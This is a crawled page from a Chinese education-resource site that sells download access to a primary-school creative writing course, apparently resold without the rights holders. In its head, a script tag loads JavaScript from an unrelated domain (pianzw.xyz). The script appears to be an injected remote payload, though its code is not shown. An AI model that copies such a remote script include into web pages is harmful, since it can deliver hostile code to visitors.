

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.26kc.com/xxzwsccyxzqt.html
body_size: 10793
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>小学作文思晨创意写作全套_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="小学语文,">
<meta name="description" content="思晨创意写作是思晨组合(北大学者型作家陈思、黄晨)共同研发、打磨八年的创意写作课，从名著名画名片中，萃取小学到中学作文所需的全部108个进阶技。素材全部选自名著、名画、名片，同步提高文学素养。">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.26kc.com/xxzwsccyxzqt.html" />
<link rel='shortlink' href='https://www.26kc.com/?p=1618' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1618 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="http://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="http://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="http://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="http://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="http://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.26kc.com/login?redirect_to=https%3A%2F%2Fwww.26kc.com%2Fxxzwsccyxzqt.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-1' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">小学作文思晨创意写作全套</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/20221014045346-6348eb5ab76ef-300x200.png" alt="小学作文思晨创意写作全套" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.26kc.com/xiaoxue/yuwen">小学语文</a></li>
				<li>浏览热度: (11)</li>

								<li>发布时间: 2021-10-21</li>
				<li>最近更新: 2021-10-21</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="1618" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-1618 post type-post status-publish format-standard has-post-thumbnail hentry category-yuwen" >
			<p style="line-height:30px;text-indent:2em;text-align:left">思晨创意写作是思晨组合(北大学者型作家陈思、黄晨)共同研发、打磨八年的创意写作课，从名著名画名片中，萃取小学到中学作文所需的全部108个进阶技。素材全部选自名著、名画、名片，同步提高文学素养。</p>
<p></p>
<p style="line-height:30px;text-indent:2em;text-align:left"><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014045346-6348eb5ab76ef.png" /></p>
<p></p>
<p style="line-height:30px;text-indent:2em;text-align:left">
<p></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.26kc.com/author/6aee090708f096da">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.26kc.com/xxywqcydlx.html" title="小学语文《七彩阅读》练习">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">小学语文《七彩阅读》练习</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.26kc.com/klmfzwqt.html" title="快乐魔方作文全套">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">快乐魔方作文全套</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/xbbbnjywscybsfkcks.html" title="2019新部编版1年级语文上册 硬笔书法课程 26课时" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/xbbbnjywscybsfkcks.html" title="2019新部编版1年级语文上册 硬笔书法课程 26课时">2019新部编版1年级语文上册 硬笔书法课程 26课时</a>
				</h2>

									<div class="entry-desc">2019新部编版1年级语文上册 硬笔书法课程 26课时目录：├─01第一套│├┈...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/ncjcjqdbsxqdnlAzx.html" title="2021年春季曹佳倩大班数学七大能力A+在线" data-bg="/wp-content/uploads/2022/10/20221014045919-6348eca704c75-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/ncjcjqdbsxqdnlAzx.html" title="2021年春季曹佳倩大班数学七大能力A+在线">2021年春季曹佳倩大班数学七大能力A+在线</a>
				</h2>

									<div class="entry-desc">此课件来自2021年春季曹佳倩大班数学七大能力A+在线，主讲曹老师富有耐心和亲和...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/pgsdkydhzcqyddsydwj.html" title="平哥：深度课引导孩子从浅阅读到深阅读 完结" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-26-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/pgsdkydhzcqyddsydwj.html" title="平哥：深度课引导孩子从浅阅读到深阅读 完结">平哥：深度课引导孩子从浅阅读到深阅读 完结</a>
				</h2>

									<div class="entry-desc">平哥：深度课引导孩子从浅阅读到深阅读 完结[百度云网盘] 如图，音频格式的，非视...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/xmlykzpdgscjdjdzdsc.html" title="喜马拉雅 康震品读古诗词 经典解读 值得收藏" data-bg="/wp-content/uploads/2022/10/20221014052606-6348f2ee0498d-210x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/xmlykzpdgscjdjdzdsc.html" title="喜马拉雅 康震品读古诗词 经典解读 值得收藏">喜马拉雅 康震品读古诗词 经典解读 值得收藏</a>
				</h2>

									<div class="entry-desc">小学康震品读古诗词课程，视频讲解讲义资料！</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/bjbxxywynjzlhdzbkjjaPkwM.html" title="部教版小学语文一年级资料_含电子版课件，教案PPT，课文MP3" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-26-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/bjbxxywynjzlhdzbkjjaPkwM.html" title="部教版小学语文一年级资料_含电子版课件，教案PPT，课文MP3">部教版小学语文一年级资料_含电子版课件，教案PPT，课文MP3</a>
				</h2>

									<div class="entry-desc">部教版小学语文一年级资料_含电子版课件，教案PPT，课文MP3[百度云网盘] 部...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/kwldxzmmnjxc.html" title="课文里的写作密码3年级下册" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/kwldxzmmnjxc.html" title="课文里的写作密码3年级下册">课文里的写作密码3年级下册</a>
				</h2>

									<div class="entry-desc">课文里的写作密码3年级下册 27讲带讲义目录：├─《课文里的写作密码》：三年级（...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/xxywbxxzjqzmfqmpenj.html" title="小学语文必学写作技巧之魔法启蒙篇 (二年级)" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-35-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/xxywbxxzjqzmfqmpenj.html" title="小学语文必学写作技巧之魔法启蒙篇 (二年级)">小学语文必学写作技巧之魔法启蒙篇 (二年级)</a>
				</h2>

									<div class="entry-desc">小学语文必学写作技巧之魔法启蒙篇 (二年级)[百度云网盘] 二年级作文启蒙，很优...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/xxywydfjxzkl.html" title="小学语文 有道分阶写作课(Level 1-6)" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/xxywydfjxzkl.html" title="小学语文 有道分阶写作课(Level 1-6)">小学语文 有道分阶写作课(Level 1-6)</a>
				</h2>

									<div class="entry-desc">小学语文 有道分阶写作课(Level 1-6) 目录： Level 1 Leve...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.26kc.com/author/6aee090708f096da" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="1618" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2021-10-21</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G">【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）">小宁春季班小学六年级语文尖子班 (春）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级">2026一本小语阅读训练100篇 3-6年级</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇">2026小学语文 1-6年级 高效阅读88篇</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册">小学语文 知识梳理 1-6年级上下册</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

